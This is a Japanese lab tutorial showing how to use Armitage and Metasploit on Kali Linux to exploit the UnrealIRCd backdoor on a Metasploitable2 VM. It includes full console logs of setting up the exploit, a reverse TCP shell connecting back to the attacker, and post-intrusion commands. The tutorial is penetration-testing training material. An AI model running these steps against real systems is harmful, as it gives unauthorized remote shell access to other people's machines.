今回は Metasploit の GUI版である Armitage を用いての検証。
Armitage - Cyber Attack Management for Metasploit
- Metasploit で使うデータベースを起動する
- データベースの初期化を行う
- Armitage を起動する
root@kali:~# service postgresql restart root@kali:~# msfdb init [i] Database already started [i] The database appears to be already configured, skipping initialization root@kali:~# armitage [*] Starting msfrpcd for you. WARNING: An illegal reflective access operation has occurred WARNING: Illegal reflective access by sleep.engine.atoms.ObjectAccess (file:/usr/share/armitage/armitage.jar) to method java.lang.ProcessImpl.getErrorStream() WARNING: Please consider reporting this to the maintainers of sleep.engine.atoms.ObjectAccess WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations WARNING: All illegal access operations will be denied in a future release [*] MSGRPC starting on 127.0.0.1:55553 (NO SSL):Msg... [*] Used the tab method: 10.0.2.15 [*] Warning: @(armitage.ConsoleQueue@388d3b70, 'x', '[-] Connection already established. Only one connection is allowed at a time. [-] Run db_disconnect first if you wish to connect to a different data service. Current connection information: [*] Connected to msf. Connection type: postgresql. ') at preferences.sl:425 [*] Starting Cortana on 10.0.2.15 [*] Creating a default reverse handler... 0.0.0.0:3036 [*] MSGRPC ready at 2019-09-08 01:38:21 +0900. [*] Remote Exploits Synced
もしここで「Could not determine attack computer IP What is it?(攻撃コンピューターのIPを特定できませんでした)」と出たら、自身の IP を特定できていないので、Kali Linux の IP を入力する(攻撃先ではない)。

また、まだ一度も攻撃をかけたことがなく、攻撃先PCが表示されていない場合「メニューバー」の [Hosts] → [Add Hosts...] から攻撃先を登録する(例:Metasploitable2 の 192.168.56.105)。その後、登録されたホストを右クリックし [Host] → [Operating System] → [Linux]としておく。
次に、左側のツリーリストから [exploit] → [unix] → [irc] と選び [unreal_ircd_3218_backdoor] をダブルクリックする。
Attack メニューが開くので RHOST に ターゲットの IPアドレスを入力し「Launch」をクリックする。

侵入に成功すると、ターゲットPCの画像が変化する。

(コンソール表示内容)
msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.56.105 RHOSTS => 192.168.56.105 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set TARGET 0 TARGET => 0 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 10.0.2.15 LHOST => 10.0.2.15 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 6217 LPORT => 6217 [-] The value specified for PAYLOAD is not valid. msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6667 RPORT => 6667 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit -j [*] Exploit running as background job 1. [*] Exploit completed, but no session was created. [*] Started reverse TCP double handler on 192.168.56.106:6217 [*] 192.168.56.105:6667 - Connected to 192.168.56.105:6667... :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname... :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead [*] 192.168.56.105:6667 - Sending backdoor command... [*] Accepted the first client connection... [*] Accepted the second client connection... [*] Command: echo VXh8feb0lckv3svM; [*] Writing to socket A [*] Writing to socket B [*] Reading from sockets... [*] Reading from socket B [*] B: "VXh8feb0lckv3svM\r\n" [*] Matching... [*] A is input... [*] Command shell session 1 opened (192.168.56.106:6217 -> 192.168.56.105:51415) at 2019-09-08 02:40:04 +0900 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >
ターゲットを右クリックし [Shell 1] → [Interact] とクリック。

コンソールでコマンド入力 uname -a
Metasploitable2 に侵入できていることが分かる。
